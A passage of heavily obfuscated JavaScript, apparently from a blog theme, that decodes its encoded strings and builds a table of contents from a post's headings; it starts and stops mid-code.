x45\x38\x6f\x48\x6a\x47','\x46\x38\x6b\x63\x57\x35\x6c\x63\x54\x71\x64\x63\x4b\x6d\x6b\x54\x57\x35\x50\x6c\x57\x37\x30','\x69\x64\x56\x63\x4a\x31\x56\x64\x54\x6d\x6f\x32\x44\x38\x6f\x67','\x57\x37\x74\x64\x56\x78\x34\x6a\x57\x36\x7a\x54\x57\x50\x38\x48','\x41\x49\x33\x63\x4c\x76\x42\x64\x56\x6d\x6f\x4b\x45\x53\x6f\x72\x67\x6d\x6b\x57','\x6a\x4a\x31\x30\x6c\x38\x6b\x71\x57\x34\x61','\x57\x34\x37\x63\x52\x49\x33\x63\x50\x38\x6f\x56\x57\x37\x66\x59\x57\x52\x34\x68\x6c\x57','\x74\x6d\x6f\x78\x6c\x53\x6b\x59\x57\x35\x52\x63\x51\x53\x6b\x74\x57\x36\x42\x64\x50\x6d\x6b\x50','\x57\x35\x68\x64\x56\x43\x6f\x33\x44\x38\x6b\x34\x66\x71\x48\x79\x67\x43\x6b\x70','\x66\x5a\x57\x74\x57\x34\x7a\x61\x6d\x43\x6b\x58\x57\x37\x57\x75\x57\x50\x4f','\x70\x77\x48\x55\x57\x52\x37\x64\x49\x53\x6f\x58\x75\x4a\x30\x46\x57\x35\x71','\x6b\x68\x65\x4e\x57\x52\x33\x64\x49\x6d\x6f\x47','\x6c\x5a\x56\x63\x48\x72\x2f\x64\x52\x53\x6f\x30\x45\x53\x6f\x74\x72\x43\x6b\x58','\x57\x51\x57\x4c\x6a\x43\x6b\x58\x67\x38\x6b\x55\x79\x4a\x6d','\x42\x38\x6b\x69\x6c\x53\x6f\x31\x57\x37\x54\x4f\x79\x53\x6b\x38\x70\x65\x71','\x6b\x72\x56\x63\x4e\x71\x58\x47\x57\x36\x35\x30\x57\x36\x75','\x57\x34\x69\x4e\x57\x34\x56\x63\x55\x53\x6f\x75\x6c\x61\x74\x63\x48\x71\x39\x70','\x57\x37\x4a\x63\x51\x78\x33\x63\x4d\x48\x47\x51\x42\x43\x6b\x39\x61\x53\x6f\x58','\x57\x35\x52\x63\x54\x5a\x52\x63\x50\x53\x6f\x36\x57\x34\x72\x79\x57\x4f\x30','\x6a\x43\x6f\x4b\x57\x36\x4a\x63\x49\x62\x58\x6c\x57\x50\x42\x63\x48\x32\x66\x76','\x6b\x65\x72\x65\x6e\x61','\x70\x57\x31\x64\x57\x35\x56\x64\x4a\x30\x54\x4d\x6f\x43\x6b\x2f\x75\x47','\x57\x50\x4a\x64\x56\x5a\x74\x64\x56\x6d\x6f\x65\x57\x34\x48\x33\x57\x52\x38\x4b\x66\x47','\x74\x53\x6f\x64\x77\x62\x38\x2f\x57\x4f\x48\x52\x6c\x73\x4a\x64\x53\x57','\x57\x37\x6d\x35\x79\x43\x6f\x33\x73\x43\x6b\x37\x46\x75\x76\x50\x57\x51\x74\x64\x56\x4d\x78\x63\x55\x47','\x46\x38\x6b\x42\x57\x36\x42\x64\x51\x67\x7a\x6a\x66\x6d\x6b\x6b\x61\x75\x4b','\x57\x50\x64\x64\x48\x49\x35\x31\x78\x73\x2f\x64\x49\x4a\x4f\x42\x57\x35\x75','\x57\x35\x4c\x72\x57\x35\x70\x64\x4b\x64\x64\x63\x51\x53\x6b\x59\x79\x6d\x6b\x4c\x69\x57','\x57\x36\x30\x65\x64\x38\x6f\x33\x42\x68\x6d\x46\x57\x37\x35\x62','\x77\x6d\x6f\x46\x76\x48\x62\x44\x57\x50\x43','\x57\x37\x43\x30\x67\x6d\x6b\x65\x57\x52\x44\x68\x67\x43\x6b\x56','\x6a\x64\x54\x55\x6d\x53\x6b\x64\x57\x35\x46\x64\x47\x32\x5a\x64\x4f\x5a\x61','\x45\x62\x78\x64\x54\x6d\x6b\x41\x6f\x6d\x6b\x37\x70\x6d\x6f\x42\x57\x36\x68\x63\x4e\x57','\x78\x72\x75\x64\x42\x6d\x6f\x41\x57\x36\x65\x73\x57\x51\x6c\x63\x48\x53\x6f\x6a','\x68\x43\x6b\x59\x57\x52\x46\x63\x51\x6d\x6b\x4a\x57\x37\x6a\x34\x41\x6d\x6f\x49\x57\x4f\x4e\x63\x50\x6d\x6f\x43\x63\x71','\x46\x38\x6b\x77\x57\x34\x52\x64\x52\x4b\x44\x75\x78\x38\x6f\x2b\x64\x4d\x47','\x70\x6d\x6b\x63\x57\x34\x4a\x64\x53\x71\x42\x63\x4e\x43\x6f\x4a\x57\x35\x62\x79\x57\x37\x79','\x74\x53\x6b\x50\x64\x76\x75','\x57\x37\x37\x63\x54\x4a\x70\x63\x4d\x30\x44\x4b\x42\x53\x6b\x39\x67\x53\x6f\x52','\x6c\x68\x38\x59\x57\x52\x2f\x64\x49\x53\x6f\x58\x63\x64\x39\x66','\x6e\x64\x2f\x63\x4a\x4c\x46\x64\x54\x38\x6f\x59','\x69\x47\x2f\x64\x56\x53\x6b\x64\x69\x53\x6f\x2f\x41\x6d\x6b\x7a\x57\x36\x46\x63\x4d\x71','\x7a\x43\x6b\x71\x57\x4f\x56\x64\x51\x58\x74\x63\x4e\x53\x6b\x30\x57\x35\x6a\x70\x57\x36\x65','\x57\x50\x48\x63\x57\x50\x42\x64\x47\x64\x4a\x64\x55\x43\x6b\x4a\x6d\x6d\x6b\x4d\x6f\x71','\x45\x38\x6b\x44\x57\x4f\x48\x4f\x57\x52\x35\x31\x57\x37\x69','\x43\x53\x6b\x6c\x57\x34\x78\x64\x51\x49\x64\x63\x48\x57','\x7a\x43\x6b\x67\x57\x35\x42\x63\x4f\x58\x56\x64\x4e\x53\x6b\x57\x57\x35\x31\x7a\x57\x37\x30','\x57\x37\x75\x45\x65\x38\x6b\x30\x6f\x73\x56\x64\x47\x31\x68\x63\x4a\x43\x6f\x54','\x71\x71\x4e\x63\x53\x64\x33\x63\x4c\x71\x6e\x38\x57\x51\x72\x55\x46\x65\x7a\x69\x57\x51\x57','\x73\x38\x6f\x45\x57\x37\x57\x52\x7a\x53\x6f\x37\x43\x61','\x61\x76\x37\x64\x51\x77\x42\x64\x4c\x31\x61\x68\x57\x50\x58\x50\x72\x57','\x57\x34\x66\x38\x57\x4f\x64\x64\x4f\x64\x56\x64\x49\x38\x6b\x39\x64\x53\x6b\x44\x43\x47','\x74\x43\x6f\x36\x57\x37\x6c\x64\x54\x43\x6f\x35\x57\x51\x34\x75\x44\x61','\x57\x51\x30\x2b\x66\x53\x6b\x76','\x41\x53\x6b\x75\x57\x34\x33\x64\x56\x62\x78\x63\x4d\x38\x6f\x4a\x57\x4f\x69\x6e\x57\x51\x47','\x57\x4f\x48\x6f\x70\x6d\x6f\x2f','\x57\x52\x47\x2f\x63\x53\x6b\x69\x57\x51\x54\x6d\x71\x53\x6f\x4e\x57\x51\x2f\x63\x47\x57','\x45\x61\x4a\x64\x55\x6d\x6b\x6b\x46\x43\x6b\x54\x6d\x53\x6b\x6a\x57\x51\x56\x63\x4e\x47','\x63\x53\x6b\x68\x61\x31\x71\x50\x57\x35\x71\x2b\x6f\x68\x68\x64\x55\x38\x6b\x4c\x57\x36\x58\x33','\x74\x43\x6b\x70\x57\x50\x70\x63\x4c\x61\x37\x64\x4b\x53\x6f\x4b\x57\x4f\x4e\x63\x53\x38\x6b\x55','\x57\x35\x6a\x6a\x57\x4f\x70\x64\x49\x74\x33\x64\x56\x53\x6f\x50\x6d\x38\x6f\x31\x7a\x71','\x57\x50\x6c\x64\x4c\x68\x4b\x55\x66\x4a\x33\x63\x4e\x33\x4b\x73\x57\x50\x38','\x57\x37\x46\x64\x53\x48\x50\x64\x57\x51\x72\x67\x57\x50\x71\x45\x57\x37\x47\x62\x6c\x57','\x57\x51\x56\x63\x50\x75\x57\x45\x57\x36\x72\x4b\x57\x52\x65','\x57\x51\x57\x77\x62\x53\x6f\x35\x44\x33\x39\x44\x57\x37\x53','\x75\x38\x6b\x75\x79\x38\x6f\x43\x57\x35\x37\x64\x52\x53\x6f\x59\x57\x36\x70\x64\x55\x38\x6f\x38','\x57\x35\x5a\x64\x51\x53\x6f\x48\x6e\x38\x6b\x79\x65\x47\x44\x45\x70\x38\x6b\x6f','\x57\x51\x31\x66\x57\x36\x76\x5a\x71\x71','\x57\x34\x4e\x64\x4f\x32\x70\x63\x51\x53\x6f\x59\x57\x34\x31\x61\x57\x4f\x30\x46\x64\x71','\x76\x43\x6f\x70\x41\x6d\x6b\x66\x57\x36\x4e\x64\x50\x38\x6b\x2f\x57\x37\x64\x64\x4d\x43\x6b\x36','\x57\x35\x56\x64\x54\x73\x4e\x63\x52\x53\x6f\x58\x57\x34\x79','\x69\x48\x62\x45\x57\x34\x53','\x6a\x30\x42\x63\x47\x57\x66\x48\x57\x36\x54\x57\x57\x36\x6d\x50\x6d\x71','\x57\x34\x5a\x64\x53\x49\x2f\x63\x55\x38\x6f\x43\x57\x35\x43','\x57\x50\x6a\x6f\x6a\x61\x48\x62\x57\x34\x62\x4f\x6c\x6d\x6b\x54\x79\x57','\x64\x6d\x6b\x62\x61\x66\x76\x6d\x57\x35\x43\x32\x79\x49\x4a\x64\x53\x71','\x57\x37\x50\x57\x76\x6d\x6b\x77\x57\x50\x62\x73\x77\x4e\x4e\x64\x4c\x62\x30','\x45\x38\x6f\x68\x57\x37\x61\x31\x78\x6d\x6f\x48','\x77\x43\x6f\x79\x6e\x6d\x6b\x42','\x57\x35\x58\x6e\x57\x36\x64\x64\x4a\x43\x6b\x65\x7a\x43\x6f\x6f\x57\x51\x47\x56\x57\x35\x53','\x57\x37\x69\x54\x57\x51\x4f\x30\x65\x43\x6f\x59\x70\x6d\x6b\x61\x43\x66\x47','\x41\x64\x61\x30\x57\x51\x33\x64\x4b\x53\x6f\x37\x65\x77\x43\x73\x57\x35\x4b','\x57\x50\x76\x45\x6e\x6d\x6f\x38\x57\x50\x5a\x64\x55\x61','\x57\x37\x4f\x74\x62\x38\x6b\x31\x68\x5a\x42\x64\x48\x66\x56\x63\x4f\x53\x6f\x54','\x57\x36\x54\x51\x77\x43\x6f\x73\x57\x37\x75\x43\x73\x6d\x6b\x45\x57\x37\x4e\x63\x4c\x76\x42\x63\x49\x43\x6f\x65','\x69\x75\x39\x77\x64\x5a\x6a\x65\x69\x43\x6b\x71','\x61\x53\x6b\x74\x69\x38\x6b\x57\x57\x37\x6d\x6e\x77\x64\x4b','\x57\x52\x4f\x5a\x64\x38\x6b\x74\x57\x4f\x72\x46','\x63\x4a\x31\x6d','\x57\x36\x42\x64\x49\x43\x6b\x56\x74\x6d\x6b\x50\x70\x48\x66\x43\x67\x6d\x6b\x54','\x57\x4f\x54\x72\x57\x36\x52\x63\x50\x53\x6f\x41\x76\x53\x6f\x64\x57\x51\x61\x77\x57\x36\x53','\x57\x36\x62\x38\x57\x51\x42\x64\x47\x57\x33\x64\x49\x6d\x6f\x31\x66\x43\x6b\x4d\x62\x71','\x57\x35\x50\x6f\x57\x37\x37\x64\x53\x53\x6f\x61\x63\x43\x6b\x6a\x57\x37\x76\x6d\x57\x51\x47','\x44\x38\x6f\x7a\x57\x37\x47\x48\x72\x53\x6f\x64\x41\x58\x4a\x64\x50\x71','\x57\x37\x47\x4c\x57\x50\x37\x64\x53\x61','\x6f\x62\x5a\x63\x51\x38\x6f\x45\x6f\x6d\x6f\x39\x79\x38\x6b\x6c\x57\x37\x37\x64\x47\x71','\x57\x35\x6a\x66\x57\x50\x64\x64\x4a\x71','\x57\x4f\x4c\x72\x70\x61','\x68\x31\x6c\x63\x55\x4b\x5a\x64\x4a\x66\x71\x54\x57\x50\x57\x59\x66\x61','\x57\x37\x64\x64\x56\x33\x65\x57\x57\x36\x76\x35\x57\x50\x79\x4d','\x43\x4d\x4a\x63\x51\x4b\x64\x64\x4f\x38\x6f\x61\x75\x38\x6f\x75','\x6f\x4c\x56\x64\x56\x43\x6b\x68\x79\x38\x6b\x2f\x6d\x53\x6b\x46\x57\x36\x6c\x63\x4b\x57','\x57\x35\x50\x6a\x57\x37\x70\x64\x52\x38\x6f\x5a\x72\x57','\x74\x53\x6b\x47\x57\x34\x62\x32\x57\x52\x75\x58\x57\x51\x74\x63\x4f\x33\x66\x72','\x57\x4f\x35\x6a\x6a\x61\x47\x62\x57\x37\x4f\x54\x6b\x6d\x6f\x58\x6d\x57','\x78\x6d\x6f\x66\x6c\x38\x6b\x71\x57\x35\x43\x6b\x65\x63\x6c\x63\x47\x53\x6b\x72','\x66\x48\x42\x64\x52\x67\x5a\x64\x49\x66\x69\x53\x57\x4f\x71\x59\x62\x57','\x6f\x72\x6a\x62\x57\x35\x52\x63\x48\x48\x38\x53\x70\x38\x6b\x2b\x75\x71','\x57\x52\x6d\x4f\x70\x53\x6f\x57\x61\x53\x6f\x51\x69\x4d\x6e\x37\x57\x36\x38','\x57\x37\x57\x59\x57\x50\x33\x63\x53\x53\x6f\x39\x6a\x58\x64\x63\x48\x71\x6d\x71','\x6e\x62\x74\x64\x54\x43\x6b\x78','\x57\x52\x56\x64\x50\x4c\x38\x6a\x57\x37\x31\x42\x57\x51\x43\x5a\x57\x37\x6d\x58','\x57\x35\x46\x64\x49\x38\x6b\x63\x57\x4f\x4a\x64\x4f\x77\x42\x64\x4d\x72\x6c\x64\x4d\x6d\x6b\x39','\x57\x34\x62\x6f\x71\x6d\x6b\x31\x6e\x33\x70\x63\x4b\x68\x70\x63\x54\x53\x6f\x6f','\x43\x53\x6b\x48\x57\x35\x33\x64\x4f\x75\x72\x6d\x67\x53\x6b\x67\x75\x4a\x69','\x78\x38\x6f\x59\x73\x75\x76\x39\x73\x38\x6f\x31\x57\x34\x48\x48\x57\x51\x4b','\x69\x72\x4f\x42\x43\x64\x50\x6d\x6a\x6d\x6f\x64\x77\x6d\x6b\x62','\x72\x6d\x6f\x41\x43\x38\x6b\x77\x57\x36\x6c\x63\x51\x61','\x6a\x5a\x42\x63\x4e\x75\x64\x64\x4d\x53\x6f\x50\x46\x38\x6f\x67\x44\x6d\x6b\x47','\x79\x73\x4c\x4b\x57\x52\x33\x64\x4f\x53\x6f\x4e\x72\x77\x79\x72\x57\x37\x4f','\x57\x37\x43\x73\x66\x53\x6b\x66\x66\x49\x78\x64\x4c\x65\x43','\x57\x4f\x6a\x70\x6f\x71\x65\x6c\x57\x37\x58\x4f\x6e\x47','\x6f\x75\x39\x78\x6b\x74\x62\x72','\x6b\x4e\x75\x4c\x57\x52\x74\x64\x48\x38\x6f\x33\x74\x57','\x6b\x6d\x6b\x68\x57\x34\x52\x64\x4f\x47\x31\x71\x67\x53\x6f\x72\x68\x59\x75','\x57\x35\x37\x64\x51\x38\x6b\x4c\x70\x43\x6b\x6d\x68\x61\x62\x45\x6d\x38\x6b\x6f','\x79\x4d\x5a\x64\x4f\x6d\x6b\x78\x6e\x78\x56\x63\x53\x68\x78\x64\x53\x53\x6f\x55','\x57\x36\x31\x65\x57\x36\x31\x35\x72\x68\x6c\x64\x4e\x38\x6b\x41\x57\x4f\x68\x64\x4f\x71','\x68\x64\x31\x41\x57\x34\x53','\x73\x53\x6f\x34\x57\x36\x33\x64\x56\x43\x6f\x75\x57\x51\x69\x48\x41\x43\x6f\x59\x57\x51\x4f','\x62\x43\x6b\x6e\x6d\x43\x6f\x64\x57\x52\x5a\x64\x53\x38\x6b\x4c\x57\x37\x52\x64\x49\x6d\x6b\x4a','\x66\x6d\x6f\x4d\x57\x35\x30\x63\x57\x34\x5a\x63\x53\x33\x2f\x63\x55\x76\x68\x64\x4e\x71','\x57\x52\x4b\x4d\x57\x50\x74\x63\x55\x43\x6b\x66\x6c\x72\x64\x63\x4c\x63\x53\x79','\x57\x52\x38\x59\x61\x6d\x6b\x66','\x44\x76\x54\x6a\x42\x64\x31\x6a\x6d\x38\x6b\x71\x71\x53\x6f\x79','\x6f\x38\x6f\x6d\x57\x34\x46\x64\x48\x77\x50\x6f\x66\x38\x6f\x72','\x57\x4f\x30\x4c\x72\x6d\x6f\x30\x57\x51\x47\x57\x57\x37\x38\x30\x57\x52\x35\x37\x57\x37\x48\x33\x76\x61','\x57\x37\x4f\x76\x63\x43\x6b\x58\x65\x59\x64\x64\x4b\x31\x5a\x64\x54\x53\x6b\x55','\x72\x38\x6b\x6c\x6c\x53\x6b\x7a\x57\x50\x4b\x73\x77\x78\x46\x63\x4a\x6d\x6b\x72','\x6b\x53\x6b\x46\x57\x50\x4c\x4c\x57\x52\x38\x56\x57\x37\x68\x63\x56\x68\x7a\x2b','\x57\x4f\x6a\x6c\x6d\x72\x34\x43\x57\x34\x6a\x4b\x6b\x38\x6f\x2b','\x44\x43\x6f\x77\x57\x36\x30\x37\x71\x38\x6f\x51','\x45\x62\x68\x64\x56\x53\x6b\x73\x73\x61\x42\x63\x52\x66\x37\x64\x56\x6d\x6b\x5a','\x69\x77\x33\x64\x47\x31\x33\x64\x4f\x33\x30\x44\x57\x52\x35\x63\x79\x71','\x41\x4a\x70\x64\x4b\x75\x68\x64\x52\x6d\x6f\x4b','\x68\x43\x6f\x79\x6e\x38\x6b\x43\x57\x35\x30\x42\x68\x74\x52\x63\x49\x38\x6b\x65','\x6f\x66\x56\x64\x54\x53\x6b\x62\x44\x38\x6b\x49\x69\x6d\x6b\x73\x57\x37\x6c\x63\x4e\x57','\x74\x38\x6f\x66\x78\x47\x38','\x76\x53\x6b\x4a\x66\x4b\x62\x47\x76\x6d\x6b\x36\x57\x34\x38','\x6e\x57\x56\x64\x4f\x43\x6b\x6c\x44\x53\x6b\x52','\x77\x32\x4c\x77\x57\x35\x44\x67\x6a\x53\x6f\x4a\x57\x52\x53\x45\x57\x4f\x53','\x66\x53\x6f\x58\x57\x34\x65\x67\x57\x36\x6c\x63\x51\x33\x6c\x63\x52\x47','\x65\x6d\x6b\x78\x57\x52\x56\x63\x4d\x58\x68\x63\x4b\x38\x6f\x2f\x57\x50\x2f\x63\x51\x6d\x6f\x4e','\x57\x4f\x74\x64\x4f\x53\x6b\x4e\x57\x50\x68\x63\x4e\x6d\x6b\x7a\x57\x34\x74\x64\x4c\x71\x58\x56','\x74\x48\x69\x41\x70\x53\x6f\x7a\x57\x36\x65\x79\x57\x52\x68\x64\x47\x38\x6b\x68','\x57\x51\x46\x64\x52\x4d\x4e\x63\x48\x67\x76\x35\x42\x43\x6b\x58\x6e\x43\x6b\x4c','\x75\x6d\x6b\x78\x77\x47\x44\x59\x57\x4f\x44\x56\x6a\x67\x74\x64\x50\x61','\x61\x65\x56\x64\x51\x67\x64\x64\x4c\x71','\x6f\x4e\x38\x58\x57\x51\x65','\x6d\x48\x52\x64\x50\x43\x6b\x70\x69\x53\x6b\x4d\x70\x53\x6b\x41\x57\x36\x68\x63\x4e\x57','\x57\x36\x66\x32\x65\x43\x6f\x64\x57\x4f\x38\x67\x72\x68\x4e\x63\x4c\x30\x43','\x61\x53\x6b\x41\x42\x6d\x6f\x66\x57\x4f\x50\x6a\x61\x62\x4e\x63\x4d\x38\x6b\x70\x72\x43\x6f\x70\x72\x47','\x76\x38\x6b\x6a\x7a\x38\x6b\x6f\x57\x52\x64\x64\x53\x38\x6b\x34\x57\x36\x68\x64\x4d\x6d\x6b\x49','\x41\x43\x6b\x6b\x57\x36\x64\x63\x47\x5a\x39\x2b\x57\x52\x70\x63\x4a\x32\x71\x55','\x76\x43\x6f\x6c\x43\x43\x6b\x77\x57\x36\x6c\x63\x55\x6d\x6b\x46\x57\x37\x4f','\x6a\x30\x42\x63\x4e\x57\x43\x50\x57\x36\x72\x30\x57\x37\x39\x58','\x66\x43\x6f\x5a\x66\x65\x31\x47\x61\x6d\x6b\x2f\x57\x35\x6a\x51\x57\x37\x4f'];_0x17e6=function(){return _0x5430e6;};return _0x17e6();};
/*]]>*/
  
/*<![CDATA[*/
(function(_0x19dec3,_0x19f307){var _0x38a911={_0x223fbb:0x2bc,_0x22e729:0x288,_0x2aac9f:0x246,_0x1d373a:'\x62\x4d\x48\x41',_0x1ae2fe:'\x36\x59\x5d\x59',_0x39cfae:'\x47\x5a\x40\x67',_0x5e50c7:0x242,_0x2dd8c3:'\x40\x31\x26\x4e',_0x1dc2c8:0x2b5,_0xc64f6b:'\x7a\x4a\x78\x36',_0x48f48e:0x279,_0x4c0131:'\x68\x24\x4b\x43',_0x469898:0x2bd},_0x230236={_0x2cde39:0x36f};function _0x43caca(_0x36fc45,_0x1f6e8b){return _0x462a(_0x1f6e8b- -_0x230236._0x2cde39,_0x36fc45);}var _0x530663=_0x19dec3();while(!![]){try{var _0x4d3804=-parseInt(_0x43caca('\x26\x67\x25\x6b',-_0x38a911._0x223fbb))/0x1*(parseInt(_0x43caca('\x62\x4d\x48\x41',-_0x38a911._0x22e729))/0x2)+parseInt(_0x43caca('\x68\x24\x4b\x43',-0x24c))/0x3+-parseInt(_0x43caca('\x5a\x29\x66\x43',-_0x38a911._0x2aac9f))/0x4*(-parseInt(_0x43caca(_0x38a911._0x1d373a,-0x29c))/0x5)+-parseInt(_0x43caca(_0x38a911._0x1ae2fe,-0x256))/0x6*(-parseInt(_0x43caca(_0x38a911._0x39cfae,-0x28c))/0x7)+parseInt(_0x43caca('\x53\x74\x61\x41',-_0x38a911._0x5e50c7))/0x8*(-parseInt(_0x43caca(_0x38a911._0x2dd8c3,-_0x38a911._0x1dc2c8))/0x9)+-parseInt(_0x43caca(_0x38a911._0xc64f6b,-_0x38a911._0x48f48e))/0xa+parseInt(_0x43caca(_0x38a911._0x4c0131,-_0x38a911._0x469898))/0xb;if(_0x4d3804===_0x19f307)break;else _0x530663['push'](_0x530663['shift']());}catch(_0x2fce6a){_0x530663['push'](_0x530663['shift']());}}}(_0x5196,0x93762));var contentContainer=document[_0x28162b(-0xc6,'\x28\x41\x24\x58')+_0x28162b(-0x94,'\x49\x35\x50\x70')](_0x28162b(-0xd0,'\x62\x4d\x48\x41'))[0x0];const dataTracking=contentContainer[_0x28162b(-0xfe,'\x76\x21\x61\x28')+'\x74\x65'](_0x28162b(-0x95,'\x72\x65\x40\x45')+_0x28162b(-0x108,'\x41\x5e\x48\x57')+_0x28162b(-0xfa,'\x53\x74\x61\x41'),_0x28162b(-0xd7,'\x79\x32\x25\x42'));function _0x28162b(_0x132653,_0x5d68e8){return _0x462a(_0x132653- -0x1c4,_0x5d68e8);}var headings=contentContainer[_0x28162b(-0xba,'\x53\x74\x61\x41')+_0x28162b(-0xcb,'\x25\x6a\x72\x26')](_0x28162b(-0xe3,'\x79\x32\x25\x42')+'\x34\x2c\x68\x35\x2c\x68\x36'),showtoc=contentContainer[_0x28162b(-0xbc,'\x41\x71\x62\x54')+_0x28162b(-0x105,'\x72\x65\x40\x45')](_0x28162b(-0x9a,'\x6c\x69\x63\x29')+'\x20\x68\x31\x2c\x2e\x70\x6f\x73\x74\x2d'+_0x28162b(-0xbb,'\x5a\x29\x66\x43')+_0x28162b(-0x9c,'\x26\x37\x69\x4e')+_0x28162b(-0xd6,'\x6a\x6f\x49\x62')+_0x28162b(-0xe6,'\x47\x5a\x40\x67')+_0x28162b(-0x96,'\x40\x51\x55\x47')+'\x2e\x70\x6f\x73\x74\x2d\x62\x6f\x64\x79'+_0x28162b(-0xb9,'\x57\x52\x40\x4c'));function _0x462a(_0x2ad54d,_0x2fb3cd){var _0x5196f4=_0x5196();return _0x462a=function(_0x462afa,_0x3d1da7){_0x462afa=_0x462afa-0xa4;var _0x221939=_0x5196f4[_0x462afa];if(_0x462a['\x4d\x41\x4d\x71\x76\x63']===undefined){var _0x303ab0=function(_0x2837e1){var _0x1ce4d4='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var _0x2e9d2c='',_0x2d2248='';for(var _0x406826=0x0,_0x24f2d3,_0x53c49d,_0x32128a=0x0;_0x53c49d=_0x2837e1['\x63\x68\x61\x72\x41\x74'](_0x32128a++);~_0x53c49d&&(_0x24f2d3=_0x406826%0x4?_0x24f2d3*0x40+_0x53c49d:_0x53c49d,_0x406826++%0x4)?_0x2e9d2c+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x24f2d3>>(-0x2*_0x406826&0x6)):0x0){_0x53c49d=_0x1ce4d4['\x69\x6e\x64\x65\x78\x4f\x66'](_0x53c49d);}for(var _0xaef6b7=0x0,_0x243ec8=_0x2e9d2c['\x6c\x65\x6e\x67\x74\x68'];_0xaef6b7<_0x243ec8;_0xaef6b7++){_0x2d2248+='\x25'+('\x30\x30'+_0x2e9d2c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xaef6b7)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x2d2248);};var _0x3a3470=function(_0x129f6f,_0x353a05){var _0x355d01=[],_0x548de0=0x0,_0x1d3bf7,_0x370e8b='';_0x129f6f=_0x303ab0(_0x129f6f);var _0x2e84fa;for(_0x2e84fa=0x0;_0x2e84fa<0x100;_0x2e84fa++){_0x355d01[_0x2e84fa]=_0x2e84fa;}for(_0x2e84fa=0x0;_0x2e84fa<0x100;_0x2e84fa++){_0x548de0=(_0x548de0+_0x355d01[_0x2e84fa]+_0x353a05['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2e84fa%_0x353a05['\x6c\x65\x6e\x67\x74\x68']))%0x100,_0x1d3bf7=_0x355d01[_0x2e84fa],_0x355d01[_0x2e84fa]=_0x355d01[_0x548de0],_0x355d01[_0x548de0]=_0x1d3bf7;}_0x2e84fa=0x0,_0x548de0=0x0;for(var _0x5c8381=0x0;_0x5c8381<_0x129f6f['\x6c\x65\x6e\x67\x74\x68'];_0x5c8381++){_0x2e84fa=(_0x2e84fa+0x1)%0x100,_0x548de0=(_0x548de0+_0x355d01[_0x2e84fa])%0x100,_0x1d3bf7=_0x355d01[_0x2e84fa],_0x355d01[_0x2e84fa]=_0x355d01[_0x548de0],_0x355d01[_0x548de0]=_0x1d3bf7,_0x370e8b+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x129f6f['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5c8381)^_0x355d01[(_0x355d01[_0x2e84fa]+_0x355d01[_0x548de0])%0x100]);}return _0x370e8b;};_0x462a['\x4d\x7a\x62\x55\x4a\x6b']=_0x3a3470,_0x2ad54d=arguments,_0x462a['\x4d\x41\x4d\x71\x76\x63']=!![];}var _0x41818e=_0x5196f4[0x0],_0x246e6a=_0x462afa+_0x41818e,_0x3cdb3c=_0x2ad54d[_0x246e6a];return!_0x3cdb3c?(_0x462a['\x46\x6f\x67\x72\x71\x50']===undefined&&(_0x462a['\x46\x6f\x67\x72\x71\x50']=!![]),_0x221939=_0x462a['\x4d\x7a\x62\x55\x4a\x6b'](_0x221939,_0x3d1da7),_0x2ad54d[_0x246e6a]=_0x221939):_0x221939=_0x3cdb3c,_0x221939;},_0x462a(_0x2ad54d,_0x2fb3cd);}if(headings[_0x28162b(-0xcf,'\x36\x59\x5d\x59')]>0x1){for(i=0x0;i<=showtoc['\x6c\x65\x6e\x67\x74\x68']-0x1;i++){var tocauto=showtoc[i];tocauto['\x69\x6e\x73\x65\x72\x74\x41\x64\x6a\x61'+'\x63\x65\x6e\x74\x48\x54\x4d\x4c'](_0x28162b(-0x103,'\x49\x35\x50\x70')+'\x6e','\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73'+_0x28162b(-0xe2,'\x47\x49\x71\x34')+_0x28162b(-0xbd,'\x5d\x77\x7a\x43')+_0x28162b(-0xdc,'\x47\x49\x71\x34')+_0x28162b(-0x11e,'\x28\x41\x24\x58')+_0x28162b(-0xe0,'\x51\x45\x48\x4c')+'\x62\x65\x6c\x20\x63\x6c\x61\x73\x73\x3d'+'\x22\x74\x6f\x63\x2d\x74\x69\x74\x6c\x65'+'\x22\x20\x66\x6f\x72\x3d\x22\x74\x6f\x63'+'\x2d\x73\x68\x22\x3e'+textToc+('\x3c\x2f\x6c\x61\x62\x65\x6c\x3e\x3c\x64'+_0x28162b(-0xf6,'\x40\x51\x55\x47')+_0x28162b(-0xaa,'\x41\x71\x62\x54')+_0x28162b(-0x120,'\x41\x5e\x48\x57')+_0x28162b(-0x9d,'\x5b\x63\x24\x76'))),tocatr=document[_0x28162b(-0xc0,'\x25\x24\x4c\x67')+'\x74\x6f\x72\x41\x6c\x6c']('\x2e\x74\x6f\x63\x2d\x61\x75\x74\x6f')[0x0],tocatr[_0x28162b(-0xf5,'\x6b\x59\x24\x79')+'\x74\x65'](_0x28162b(-0x110,'\x6c\x69\x63\x29')+_0x28162b(-0x109,'\x5d\x77\x7a\x43')+_0x28162b(-0xde,'\x28\x41\x24\x58'),_0x28162b(-0xe5,'\x50\x46\x37\x61'));var toptoc=document['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63'+_0x28162b(-0xcb,'\x25\x6a\x72\x26')](_0x28162b(-0xe7,'\x61\x2a\x61\x35'));[][_0x28162b(-0xa6,'\x66\x53\x6d\x76')][_0x28162b(-0x118,'\x5a\x29\x66\x43')](toptoc,function(_0x3a3470){var _0x4c115b={_0x4c4b65:0x28a},_0x372272={_0x2c3c0b:'\x28\x41\x24\x58'};function _0xcb8ed3(_0x46db38,_0x5239b9){return 